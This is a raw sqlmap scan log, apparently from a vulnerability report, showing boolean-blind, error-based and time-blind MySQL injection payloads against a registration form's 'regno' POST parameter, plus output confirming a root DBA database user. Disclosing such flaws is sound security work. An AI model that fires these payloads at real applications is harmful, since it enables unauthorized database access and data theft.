 ---
Parameter: regno (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: address=555&dept=1&email=0&regno=1' RLIKE (SELECT (CASE WHEN (1781=1781) THEN 1 ELSE 0x28 END))-- Mhaj&sem=
1&session=1&submit=Register&username=TYYHyRvY
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: address=555&dept=1&email=0&regno=1' OR (SELECT 9110 FROM(SELECT COUNT(*),CONCAT(0x71706a7171,(SELECT (ELT(9
110=9110,1))),0x716a7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- yrjO&sem=1&session=1&submi
t=Register&username=TYYHyRvY
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: address=555&dept=1&email=0&regno=1' AND (SELECT 8394 FROM (SELECT(SLEEP(5)))HqsY)-- LYAL&sem=1&session=1&su
bmit=Register&username=TYYHyRvY
---
[10:07:08] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[10:07:08] [INFO] testing if current user is DBA
[10:07:08] [INFO] fetching current user
[10:07:08] [INFO] resumed: 'root@localhost'
current user is DBA: True